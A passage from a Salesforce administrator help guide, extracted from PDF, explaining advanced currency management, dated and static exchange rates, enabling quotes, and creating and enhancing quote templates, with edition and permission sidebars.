To enable or disable advanced currency management, see [Enabling or Disabling Advanced Currency](#page-1969-1) [Management](#page-1969-1) on page 1962.

When advanced currency management is first enabled, your existing exchange rates automatically become the first set of dated exchange rates. These rates will be valid for all time, until you define another set of exchange rates. For more information, see [Editing Dated Exchange Rates](#page-1971-0) on page 1964.

If you disable advanced currency management, all currency conversions will use the static conversion rate. See [Edit Conversion Rates](#page-349-0) on page 1963.

Note: Although dated exchange rates aren't supported in Lightning Experience or Salesforce1, some limited functionality is available. Opportunities display the correct amount if the CloseDate field is on the page layout for opportunities. Because page layouts control who sees what on object records, only users who have this page layout assigned to them see the correct amount. Otherwise, the amount shown reflects the original amount before a dated exchange rate was applied.

# Advanced Currency Management Considerations

- **•** Dated exchange rates are used for opportunities, opportunity products, opportunity product schedules, campaign opportunity fields, opportunity splits, and reports related to these objects and fields. Dated exchange rates are not used in forecasting, currency fields in other objects, or currency fields in other types of reports.
- **•** Organizations with advanced currency management support roll-up summary fields between two advanced currency management objects. For example, roll-up summary fields are supported from an opportunity line object to its opportunity object, because both are advanced currency management enabled. However, if you enable advanced currency management, you can't create roll-up summary fields that calculate currency on the opportunity object rolling up to the account object, and you can't filter on the opportunity currency field on the account object. All existing currency-related roll-up summary fields on the opportunity object are disabled and their values are no longer calculated. If your organization enables advanced currency management, you should delete any currency roll-up summary fields using opportunities and accounts or opportunities and custom objects.
- **•** Campaign opportunity fields use dated exchange rates when calculating the amount in the campaign currency, but are not used when converting those amounts to the user currency.
- **•** Cross-object formulas always use the static conversion rate for currency conversion.

# EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To enable advanced currency management:

**•** "Customize Application"

To view currencies:

**•** "View Setup and Configuration"

To change currencies:

• If advanced currency management is enabled, you can't bind Visualforce pages that use <apex:inputField> or <apex:outputField> components to currency fields that support advanced currency management.

#### SEE ALSO:

[Manage Multiple Currencies](#page-1964-0) [Activate and Deactivate Currencies](#page-1967-0) [Administrator setup guide: Using Multiple Currencies](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_using_multiple_currencies.pdf)

# <span id="page-1969-1"></span><span id="page-1969-0"></span>Enabling or Disabling Advanced Currency Management

To enable advanced currency management:

- **1.** Enable multiple currencies for your organization. For more information, see [Manage Multiple](#page-1964-0) [Currencies](#page-1964-0) on page 1957.
- **2.** From Setup, enter *Manage Currencies* in the Quick Find box, then select **Manage Currencies**.
- **3.** Click **Enable**.
- **4.** When prompted, select Yes, I want to enable Advanced Currency Management and click **Enable**.

When advanced currency management is first enabled, your existing exchange rates automatically become the first set of dated exchange rates. These rates will be valid for all time, until you define another set of exchange rates.

To disable advanced currency management:

- **1.** From Setup, enter *Manage Currencies* in the Quick Find box, then select **Manage Currencies**.
- **2.** Click **Disable**.
- **3.** When prompted, select Yes, I want to disable Advanced Currency Management and click **Disable**.

If you disable advanced currency management, all currency conversions will use the static conversion rate. See [Edit Conversion Rates](#page-349-0) on page 1963.

When advanced currency management is enabled, Visualforce <apex:inputField> and <apex:outputField> components cannot display currency fields.

SEE ALSO:

[About Advanced Currency Management](#page-1968-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

### USER PERMISSIONS

To enable advanced currency management:

# Edit Conversion Rates

You can manage static exchange rates between your active and inactive currencies and the corporate currency by editing the conversion rates. These exchange rates apply to all currency fields used in your organization. In addition to these conversion rates, some organizations use dated exchange rates for opportunities and opportunity products.

- **1.** Search Setup for Manage Currencies.
- **2.** If you use advanced currency management, click **Manage Currencies**.
- **3.** In the Active Currencies or Inactive Currencies list, click **Edit Rates**.
- **4.** Enter the conversion rate between each currency and your corporate currency.

### **5.** Click **Save**.

When you change the conversion rates, currency amounts are updated using the new rates. Previous conversion rates are not stored. All conversions within opportunities, forecasts, and other amounts use the current conversion rate.

If your organization uses advanced currency management, you can also manage dated exchange rates for currency fields on opportunities and opportunity products.

#### Note: び

- **•** You cannot track revenue gain or loss based on currency fluctuations.
- Changing conversion rates causes a mass recalculation of roll-up summary fields. This recalculation can take up to 30 minutes, depending on the number of records affected.
- **•** You can also change a conversion rate via the API. However, if another roll-up summary recalculation for the same currency field is in progress, the age of that job affects the recalculation job that you triggered. Here's what happens when you request a currency rate change via the API, and a related job is in progress.
	- **–** If the other recalculation for the same currency field was kicked off less than 24 hours ago, your currency rate change isn't saved. You can try again later or instead change the currency rate from Manage Currencies in Setup. Initiating the change from Setup stops the old job and triggers your recalculation to run.
	- **–** If the other recalculation job was kicked off more than 24 hours ago, you can save your currency rate change and your job starts.

To check the status of your recalculation job, see the Background Jobs page in Setup.

### SEE ALSO:

[Set Your Personal or Organization-Wide Currency](#page-347-0) [About Advanced Currency Management](#page-1968-0) [Manage Multiple Currencies](#page-1964-0) [Activate and Deactivate Currencies](#page-1967-0) [Administrator setup guide: Using Multiple Currencies](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_using_multiple_currencies.pdf)

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To view currencies:

**•** "View Setup and Configuration"

To change currencies:

# <span id="page-1971-0"></span>Editing Dated Exchange Rates

To add new dated exchange rates:

- **1.** From Setup, enter *Manage Currencies* in the Quick Find box, then select **Manage Currencies**.
- **2.** Click **Manage Dated Exchange Rates**.
- **3.** Click **New Exchange Rates**.
- **4.** Enter the date that the exchange rates go into effect.
- **5.** Enter the exchange rates.
	- Note: The exchange rates will default to the current exchange rate. If you do not want to set a new exchange rate for a currency, delete the exchange rate (leave the field blank).
- **6.** Click **Save** to save the new dated exchange rates.

To view existing dated exchange rates:

- **1.** From Setup, enter *Manage Currencies* in the Quick Find box, then select **Manage Currencies**.
- **2.** Click **Manage Dated Exchange Rates**.
- **3.** Select the date range you want to view either by entering the date and clicking **Go!**, or by selecting **Previous Range** or **Next Range**.

To delete a dated exchange rate for a particular currency:

- **1.** From Setup, enter *Manage Currencies* in the Quick Find box, then select **Manage Currencies**.
- **2.** Click **Manage Dated Exchange Rates**.
- **3.** Click the name of the currency you want to edit.
- **4.** Click **Del** for the date range you want to delete.

If the date range you want is not displayed, enter it in the Show all rates with start dates between fields and click **Go!**.

To edit your dated exchange rates for a particular currency:

**1.** From Setup, enter *Manage Currencies* in the Quick Find box, then select **Manage Currencies**.

#### **2.** Click **Manage Dated Exchange Rates**.

- **3.** Click the name of the currency you want to edit.
- **4.** Click **Edit** for the date range you want to edit. If the date range you want is not displayed, enter it in the Show all rates with start dates between fields and click **Go!**.
- **5.** Edit the exchange rate, setting it to the new value for the date range, and click **Save**.

#### SEE ALSO:

[About Advanced Currency Management](#page-1968-0) [Manage Multiple Currencies](#page-1964-0) [Activate and Deactivate Currencies](#page-1967-0) [Administrator setup guide: Using Multiple Currencies](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_using_multiple_currencies.pdf) Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view currencies:

- **•** "View Setup and Configuration"
- To change currencies:
- **•** "Customize Application"

# Enabling and Customizing Quotes

# Enable Quotes

Make it easy for your sales reps to show your customers the prices of the products and services that your company offers.

- **1.** From Setup, enter *Quotes Settings* in the Quick Find box, then select **Quotes Settings**.
- **2.** Select Enable Quotes.
- **3.** Save your changes.
- **4.** To display the Quotes related list on the standard opportunity page layout, select Opportunity Layout.
- **5.** To add the Quotes related list to all opportunity page layouts that users have customized, select Append to users' personal related list customization.
- **6.** Save your changes.
- Note: You can't disable the Quotes feature if:
	- Your records have any references to quotes, quote line items, or quote PDFs from any application customizations, including formula fields, triggers, workflow rules, and approval processes. Remove these references before you try to disable the feature.
	- **•** Any quote is synced with an opportunity. On each synced quote's detail page, choose to stop syncing before you try to disable the feature.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

In Sales Cloud, also available in: **Professional**, **Enterprise**, and **Unlimited** Editions

### USER PERMISSIONS

To enable or disable quotes:

**•** "Customize Application"

### SEE ALSO:

**[Quotes](#page-1506-0)** 

# Quote Templates

Quote templates let you customize the way your sales reps quote your company's products and services. Sales reps can select standard or customized quote templates from their quote records, generate quote PDFs, and email them to customers.

[Considerations for Creating Quote Templates](#page-1973-0)

Before you create a quote template, consider a few key points.

[Create, Preview, and Activate Quote Templates](#page-1974-0)

Define the look of your company's quote PDFs by creating templates that your sales reps can choose when they create quote PDFs.

[Enhance Quote Templates](#page-1975-0)

After you create a quote template, add features to enhance it.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

In Sales Cloud, also available in: **Professional**, **Enterprise**, and **Unlimited Editions** 

# <span id="page-1973-0"></span>Considerations for Creating Quote Templates

Before you create a quote template, consider a few key points.

- **•** Quote PDFs don't support right-to-left languages. The text aligns to the left side of the page.
- **•** Text formatting isn't available in the Text/Image Field for Unicode languages such as Arabic and Japanese. To make these languages visible in plain text, contact Salesforce and ask to enable the feature for foreign character support for rich text area fields in Quote PDFs.
- **•** Advanced Currency Management isn't available with quotes.
- The maximum number of characters that you can use in the quotes template Text/Image Field is 32,000. This number includes the hidden HTML characters that are used to format text.
- **•** Sometimes a field doesn't appear on the quote templates palette or on a PDF that's created from a template.
	- **–** If the default value for the field exceeds 255 characters, quote templates can't include text areas or text fields.
	- **–** If a user can't view or update a field because of field-level security settings, that field doesn't appear on PDFs that are created from a template, even if the template includes that field. Read-only fields appear on PDFs.
	- **–** Fields that appear on a quote page layout but don't contain data for a given quote appear on the quote templates palette but not when a PDF is created.
	- **–** Quote line item fields that don't contain data don't appear as columns in a list when a PDF is created, even if the template includes that field. For example, if no quote line items offer a discount, the Discount column doesn't appear, even if the list includes the Discount field.
	- **–** If a related list isn't included on a quote page layout, it doesn't appear on the template palette or any PDFs for quotes that use that page layout.
	- **–** If the currency of a product on an opportunity differs from the user's currency in a multicurrency org, currency fields for quotes and quote line items appear in both currencies. The product's currency is converted to the user's currency, and the converted amount appears in parentheses. Fields in quote custom reports appear in the report's currency. Currency fields include Subtotal, Tax, and Grand Total.
	- **–** If you create a Developer or Developer Pro sandbox for your Salesforce org, templates that contain Text/Image fields can't be opened for editing within the sandbox.
- **•** Fields within sections have different alignment than columns within lists, so if you place a totals section below a list, its field values won't align directly below the right-hand list values. For example, say your template includes a list of quote line items, including a Total Price column at the far right that shows the total for each line item. If you add a totals section beneath the list, and you include Subtotal, Total Price, and Grand Total fields, their values will show the total of all line items, but the amounts won't align directly below the list's Total Price column.

#### SEE ALSO:

[Create, Preview, and Activate Quote Templates](#page-1974-0)

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

In Sales Cloud, also available in: **Professional**, **Enterprise**, and **Unlimited Editions** 

# <span id="page-1974-0"></span>Create, Preview, and Activate Quote Templates

Define the look of your company's quote PDFs by creating templates that your sales reps can choose when they create quote PDFs.

Watch a Demo: C [Creating Quote Templates](http://salesforce.vidyard.com/watch/_U4ePtDJHuot9OMHSZTLEA)

- **1.** From Setup, enter *Templates* in the Quick Find box, then select **Templates** under Quotes.
- **2.** Click **New**, and then select a template, such as *Standard Template*, on which to base your new template.
- **3.** Give your new template a name, and then click **Save**.
- **4.** In the template editor, drag the elements that you want to the template, and then complete the details. To add:
	- **•** One or more Quote fields or fields from related objects, use a section and add fields to it.
	- Text that you can edit and format, such as terms and conditions, use  $Text/Image$ Field.
	- **•** An image, such as your company logo, use Text/Image Field.
	- **•** A table of Quote fields or fields from a different object, such as Quote Line Item, use a list.
- **5.** Click **Quick Save** to save your changes and continue working on the template.
- **6.** Click **Save and Preview** to make sure that the quote PDFs that users create the way you want them to.

Preview shows templates in system administrator profile view. The preview and the template show the rich text and images that you've added. Other data is simulated.

Important: **Save and Preview** saves changes to your template, so after you preview, you can't undo them.

- **7.** Click **Save** when you're finished.
- **8.** Return to the Quote Templates page, and then click Activate.

SEE ALSO:

[Enhance Quote Templates](#page-1975-0) [Quote Template Fields](#page-1979-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

In Sales Cloud, also available in: **Professional**, **Enterprise**, and **Unlimited** Editions

### USER PERMISSIONS

To create quote templates:

- **•** "Customize Application"
- To view quote templates:
- **•** "View Setup and Configuration"

# <span id="page-1975-0"></span>Enhance Quote Templates

After you create a quote template, add features to enhance it.

#### [Add Rich Text to a Quote Template](#page-1975-1)

Include text that you can format, such as your company's address or terms and conditions, in your quote template's body, header, or footer.

#### [Add a List to a Quote Template](#page-1976-0)

Arrange and display fields from a quote line item or any other standard or custom object that has a lookup relationship to the quote object. The added list looks like a table, with field names appearing as columns.

[Add an Image to a Quote Template](#page-1976-1)

Show an image, such as your company logo, in your quote template's body, header, or footer.

[Add a Totals Section to a Quote Template](#page-1977-0)

Include subtotal and grand total amounts for your quote.

[Add a Signature Block to a Quote Template](#page-1978-0)

Create signature and date lines so that customers can easily sign off on their quotes.

[Guidelines for Using the Quote Templates Editor](#page-1978-1)

<span id="page-1975-1"></span>While you're creating and editing quote templates, refer to key quidelines for additional information.

### Add Rich Text to a Quote Template

Include text that you can format, such as your company's address or terms and conditions, in your quote template's body, header, or footer.

- **1.** Drag Text/Image Field into place in the header, the footer, or any section in the body.
- **2.** Type or paste your text into the field.
- **3.** Format the text as needed.
- **4.** Click **OK**.

#### SEE ALSO:

[Guidelines for Using the Quote Templates Editor](#page-1978-1) [Add an Image to a Quote Template](#page-1976-1) [Enhance Quote Templates](#page-1975-0)

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

In Sales Cloud, also available in: **Professional**, **Enterprise**, and **Unlimited** Editions

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

In Sales Cloud, also available in: **Professional**, **Enterprise**, and **Unlimited Editions** 

#### USER PERMISSIONS

To create quote templates:

**•** "Customize Application"

To view quote templates:

**•** "View Setup and Configuration"

# <span id="page-1976-0"></span>Add a List to a Quote Template

Arrange and display fields from a quote line item or any other standard or custom object that has a lookup relationship to the quote object. The added list looks like a table, with field names appearing as columns.

A list can include up to 10 fields.



- **1.** Drag a list from the palette to the template.
- **2.** Enter a title for the list. To suppress the title from appearing on the template or PDF, select **Hide Title**.
- **3.** In the Object field, select the object whose fields you want to appear in the list.
- **4.** Use the **Add** and **Remove** arrows to move columns from the Available Fields list to the Selected Fields list. Use the **Up** and **Down** arrows to change the order of the columns.

**5.** Click **OK**.

### SEE ALSO:

<span id="page-1976-1"></span>[Guidelines for Using the Quote Templates Editor](#page-1978-1) [Enhance Quote Templates](#page-1975-0)

# Add an Image to a Quote Template

Show an image, such as your company logo, in your quote template's body, header, or footer.

Before you begin, review key [considerations](#page-1980-0).

### **Insert an Uploaded Image**

- **1.** To use an image that's stored in Salesforce CRM Content, locate the image, and then download it to your local file directory.
- **2.** Drag Text/Image Field into place in the header, the footer, or any section in the body.
- **3.** Click the image icon, click **Choose File**, and then select the image in your file directory.
- **4.** Click **Open** and then **Insert**.

The image appears in the field. To resize it, drag the sizing handles, which show the image's height and width in pixels.

- **5.** Click **OK**.
- **6.** To see how the image looks in PDFs that are created from the template, Click **Save and Preview**.
- **7.** To suppress the title from appearing on the template or PDF, select **Hide Title** in Section Properties.

#### **Insert an Image from a Salesforce Web Address**

- **1.** If you need to, upload the image to the Documents tab, or define a static resource.
- **2.** Drag Text/Image Field into place in the header, the footer, or any section in the body.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

In Sales Cloud, also available in: **Professional**, **Enterprise**, and **Unlimited Editions** 

### USER PERMISSIONS

To create quote templates:

- **•** "Customize Application"
- To view quote templates:
- **•** "View Setup and Configuration"

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

In Sales Cloud, also available in: **Professional**, **Enterprise**, and **Unlimited Editions** 

# USER PERMISSIONS

To create quote templates:

**•** "Customize Application"

To view quote templates:

**•** "View Setup and Configuration"

- **3.** To suppress the title from appearing on the template or PDF, select **Hide Title**.
- **4.** Click **OK**.
- **5.** On the Documents tab or the Static Resources page, open the image's detail page, click **View File**, and then copy its URL.
- **6.** In the quote template editor, click  $\leq$  in the title bar of Text/Image Field.
- **7.** Click the image icon, and then click the Web Address tab.
- **8.** Paste the URL into the URL field, and then click **Insert**.

The image appears in the field. You can resize it by dragging the sizing handles, which show the image's height and width in pixels.

**9.** Click **OK**.

# **10.** Click **Save and Preview**.

Important: If the image is removed from the Documents tab or Static Resources page where it's stored, the template displays a message that the image isn't available. Restore the image, open the template, delete the error message image, and then paste the URL again.

### SEE ALSO:

<span id="page-1977-0"></span>[Guidelines for Using the Quote Templates Editor](#page-1978-1) [Enhance Quote Templates](#page-1975-0)

# Add a Totals Section to a Quote Template

Include subtotal and grand total amounts for your quote.

- **1.** Do either of the following.
	- **a.** Select *Standard Template* when you create a template, and then modify the totals section as needed.
	- **b.** Drag a section onto the layout of any template, and then drag total-related fields (such as Subtotal and Grand Total) to the right half of the section. If you're placing the section directly below a list, hide the title.
- **2.** Click  $\leq$ , and then select right field alignment.
- **3.** Save your changes.

# SEE ALSO:

[Guidelines for Using the Quote Templates Editor](#page-1978-1) [Enhance Quote Templates](#page-1975-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

In Sales Cloud, also available in: **Professional**, **Enterprise**, and **Unlimited Editions** 

# USER PERMISSIONS

To create quote templates:

- **•** "Customize Application"
- To view quote templates:
- **•** "View Setup and Configuration"

# <span id="page-1978-0"></span>Add a Signature Block to a Quote Template

Create signature and date lines so that customers can easily sign off on their quotes.

- **1.** Drag Text/Image Field into the footer of your template. To right-align your signature block, or to create two signature blocks, use two columns.
- **2.** Enter a label for each line that you want to create. For example, enter *Signature*, *Name*, *Title*, or *Date*.
- **3.** To create a line where the customer can sign or write other information, press and hold the underscore key.
- **4.** Click **OK**.
- **5.** Save your changes.

#### SEE ALSO:

[Guidelines for Using the Quote Templates Editor](#page-1978-1) [Enhance Quote Templates](#page-1975-0)

# <span id="page-1978-1"></span>Guidelines for Using the Quote Templates Editor

While you're creating and editing quote templates, refer to key guidelines for additional information.

#### **General Guidelines**

- **Click beneath the palette at the top to expand or collapse it.**
- **•** In the left column, select an object to display its fields on the palette.
- **•** Use Quick Find to easily locate items on the palette.
- **•** To add an element to the template, drag it from the palette to the layout.
- **•** To remove an element from the layout, drag it back to the palette, or hover over its title bar and click  $\bullet$ .
- **•** For any section (including a header or footer), double-click its title bar or click  $\ll$  to:
	- **–** Hide the section title.
	- **–** Hide field labels. (Field names appear in gray in the quote template editor, but they don't appear on quote PDFs.)
	- **–** Change the number of columns (one or two).
	- **–** Adjust field alignment.
- **•** To rename the template, click **Quote Template Properties**.
- To show field content without labels in quote template sections, headers, and footers, click  $\leq$ , and then select the Hide checkbox.
- **•** Use the Blank Space field to add vertical space anywhere on the template.

#### **Guidelines for Using Headers and Footers**

A header or footer is essentially a section. You can add fields to it and show or hide its title. You can't remove a header or footer or add more sections to it.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

In Sales Cloud, also available in: **Professional**, **Enterprise**, and **Unlimited Editions** 

### USER PERMISSIONS

To create quote templates:

- **•** "Customize Application"
- To view quote templates:
- **•** "View Setup and Configuration"

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

In Sales Cloud, also available in: **Professional**, **Enterprise**, and **Unlimited Editions** 

- **•** In the quote template editor, select an object, and then drag the fields that you want to the header or footer.
- To use an image, such as your company logo, or include extended information, such as terms and conditions, use Text/Image Field.
- To change the number of columns in your header or footer, click  $\leq$ , and then select the number (one or two) that you want.
	- **–** To display an image that spans the width of a page, use a one-column header or footer.
	- **–** For terms and conditions text, use a one-column footer.
- To change field alignment within a column, click  $\ll$ , and then select left or right alignment.
- To hide field labels, click  $\ll$ , and then select the Hide checkbox.

### SEE ALSO:

<span id="page-1979-0"></span>[Enhance Quote Templates](#page-1975-0)

# Quote Template Fields

If you're working with quote templates, review details about quote template fields.

Note: To help you understand the information that you'll get when you select fields for your  $\left( \mathbf{z}\right)$ template, the Template Field Name column in the following table provides additional information that doesn't appear on PDFs that are created from the template.



# EDITIONS

Available in: Salesforce Classic and Lightning **Experience** 

Available in: **Performance** and **Developer** Editions

In Sales Cloud, also available in: **Professional**, **Enterprise**, and **Unlimited Editions** 

#### SEE ALSO:

[Create, Preview, and Activate Quote Templates](#page-1974-0)
# Considerations for Adding Images to Quote Templates

Before you add images to quote templates, consider a few key points.

- **•** You can store images for uploading in your file system or in Salesforce CRM Content.
- **•** If you store images on the Documents tab or the Static Resources page, you get a web address that you can use to insert the image.
- **•** If you insert an image that's too large, it's cropped when users create quote PDFs from the template. To prevent cropping, click **Save and Preview** after you insert an image, and then resize the image as needed.
- **•** To insert an image from a public web address outside the Salesforce application (such as your company's website), contact Salesforce and ask to have the public URL whitelisted for your Salesforce org.

#### SEE ALSO:

[Add an Image to a Quote Template](#page-1976-0)

# Quotes Fields

If you're troubleshooting quotes or working with custom fields, review the details about quote fields.

These tables list the fields that make up a quote. Your page layout, field-level security settings, and Salesforce edition determine what fields are visible and editable. (Field-level security is available in Professional, Enterprise, Unlimited, Performance, and Developer Editions.)

Note: If the currency of a product on an opportunity differs from the user's currency in a multicurrency org, currency fields for quotes and quote line items appear in both currencies. The product's currency is converted to the user's currency, and the converted amount appears in parentheses. Fields in quote custom reports appear in the report's currency. Currency fields include Subtotal, Tax, and Grand Total.



# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

In Sales Cloud, also available in: **Professional**, **Enterprise**, and **Unlimited Editions** 

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

In Sales Cloud, also available in: **Professional**, **Enterprise**, and **Unlimited Editions** 



